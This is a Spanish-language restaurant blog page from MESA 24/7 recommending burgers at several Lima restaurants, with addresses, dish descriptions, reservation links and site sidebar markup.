<p style="text-align: center;"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9954" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/fridays-logo_side.jpg" alt="" width="198" height="185" data-wp-pid="9954" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9954" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/fridays-logo_side.jpg" alt="" width="198" height="185" data-wp-pid="9954" /></noscript>Av. Salaverry 2370, Jesus María – C.C Real Plaza, Jesús María</p>
<p style="text-align: center;">Santa Cruz 824, Miraflores, Miraflores</p>
<p style="text-align: center;">Av. Javier Prado Este 4200, Surco &#8211; C.C Jockey Plaza, Santiago De Surco</p>
<p style="text-align: center;">Av. La Marina 2355, San Miguel – C.C Open Plaza, San Miguel</p>
<p style="text-align: center;">Av. Primavera 781, San Borja, San Borja</p>
<p style="text-align: center;">Malecón de la reserva 610, Miraflores, Miraflores</p>
<p>&nbsp;</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/fridays_jockey_plaza?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_fricaysjp"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9955" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png" alt="" width="489" height="656" data-wp-pid="9955" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png 489w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58-224x300.png 224w" sizes="auto, (max-width: 489px) 100vw, 489px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9955" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png" alt="" width="489" height="656" data-wp-pid="9955" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png 489w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58-224x300.png 224w" sizes="auto, (max-width: 489px) 100vw, 489px" /></noscript></a></p>
<p><strong>Triple bacon Stackhouse burger</strong>: Hamburguesa a la parrilla gratinada con queso Cheddar y acompañada de tres tipos de tozino: reducción de vinagre balsámico y tocino, tiras de tocino a la pimienta y trocitos de tocino crocante.</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/fridays_jockey_plaza?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_fricaysjp">Reserva en Fridays</a></p>
<hr />
<p>&nbsp;</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/osso?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_osso"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9958" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/1374341_594749747258933_739648318_n.png" alt="" width="203" height="168" data-wp-pid="9958" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9958" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/1374341_594749747258933_739648318_n.png" alt="" width="203" height="168" data-wp-pid="9958" /></noscript></a></p>
<p style="text-align: center;">La Cuadra de Salvador</p>
<p style="text-align: center;">Jr. Centenario 105, Barranco</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/osso?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_osso"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-7629" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/09/SURF-AND-TURF-BURGER-la-cuadra.png" alt="" width="535" height="453" data-wp-pid="7629" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/SURF-AND-TURF-BURGER-la-cuadra.png 535w, https://blog.mesa247.pe/wp-content/uploads/2016/09/SURF-AND-TURF-BURGER-la-cuadra-300x254.png 300w" sizes="auto, (max-width: 535px) 100vw, 535px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7629" src="https://blog.mesa247.pe/wp-content/uploads/2016/09/SURF-AND-TURF-BURGER-la-cuadra.png" alt="" width="535" height="453" data-wp-pid="7629" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/SURF-AND-TURF-BURGER-la-cuadra.png 535w, https://blog.mesa247.pe/wp-content/uploads/2016/09/SURF-AND-TURF-BURGER-la-cuadra-300x254.png 300w" sizes="auto, (max-width: 535px) 100vw, 535px" /></noscript></a></p>
<p><strong>Surf and turf burguer: </strong>hamburguesa de carne Americana acompañada de langostino jumbo, champiñones, tocino y queso crema.</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/osso?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_osso">Reserva en La Cuadra de Salvador</a></p>
<hr />
<p><a href="https://www.mesa247.pe/lima/restaurante/osso_san_isidro?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_ossosi"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9361" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/05/osso-logo.png" alt="" width="168" height="146" data-wp-pid="9361" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9361" src="https://blog.mesa247.pe/wp-content/uploads/2017/05/osso-logo.png" alt="" width="168" height="146" data-wp-pid="9361" /></noscript></a></p>
<p style="text-align: center;">Av. Santo Toribio 173 y Av. Central 172, Torre Real 6, Local 4, San Isidro</p>
<p style="text-align: center;">Calle Tahiti 175, Lima 1, La Molina</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/osso_san_isidro?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_ossosi"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9960" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n.jpg" alt="" width="960" height="755" data-wp-pid="9960" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n.jpg 960w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n-300x236.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n-768x604.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n-640x503.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n-800x629.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9960" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n.jpg" alt="" width="960" height="755" data-wp-pid="9960" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n.jpg 960w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n-300x236.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n-768x604.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n-640x503.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11182134_569544463187420_8168003896854803083_n-800x629.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /></noscript></a></p>
<p style="text-align: center;">Hamburguesa artesanal Angus con queso, acompañada de tomate y lechuga.</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/osso_san_isidro?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_ossosi">Reserva en Osso</a></p>
<hr />
<p><a href="https://www.mesa247.pe/lima/restaurante/paseo_colon?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_paseocolonjp"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-5503" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/05/paseo-colon-j-plaza-logo_side.jpg" alt="" width="173" height="132" data-wp-pid="5503" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-5503" src="https://blog.mesa247.pe/wp-content/uploads/2016/05/paseo-colon-j-plaza-logo_side.jpg" alt="" width="173" height="132" data-wp-pid="5503" /></noscript></a></p>
<p style="text-align: center;">Av. Pardo y Aliaga 697, San Isidro</p>
<p style="text-align: center;">Av. Javier Prado Este 4200 , Santiago De Surco (Jockey Plaza)</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/paseo_colon?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_paseocolonjp"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9961" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon.jpg" alt="" width="960" height="639" data-wp-pid="9961" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon.jpg 960w, https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon-768x511.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon-640x426.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon-800x533.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9961" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon.jpg" alt="" width="960" height="639" data-wp-pid="9961" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon.jpg 960w, https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon-768x511.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon-640x426.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2017/09/GERMA-NY-BURGER-Con-chorizo-pickles-queso-gouda-tomate-chimichurri-y-papas-fritas.-paseo-colon-800x533.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /></noscript></a></p>
<p><strong>Germa-Ny-Burger</strong>: Hamburguesa, chorizo, pickles queso gouda, tomate, chimichurri.</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/paseo_colon?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_paseocolonjp">Reserva en Paseo Colon</a></p>
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=LAS%2010%20MEJORES%20HAMBURGUESAS%20EN%20LIMA&url=https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F&title=LAS%2010%20MEJORES%20HAMBURGUESAS%20EN%20LIMA")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=LAS%2010%20MEJORES%20HAMBURGUESAS%20EN%20LIMA https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F&title=LAS%2010%20MEJORES%20HAMBURGUESAS%20EN%20LIMA")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
							<a href="https://blog.mesa247.pe/etiqueta/burgers/" rel="tag">burgers</a><a href="https://blog.mesa247.pe/etiqueta/hamburguesas/" rel="tag">hamburguesas</a><a href="https://blog.mesa247.pe/etiqueta/hamburguesas-imperdibles/" rel="tag">hamburguesas imperdibles</a><a href="https://blog.mesa247.pe/etiqueta/las-mejores-hamburguesas/" rel="tag">las mejores hamburguesas</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									septiembre 21, 2017									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png&url=https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/sabores-peruanos-3-menus-exclusivos/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/7-restaurantes-para-disfrutar-de-un-tea-time/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos 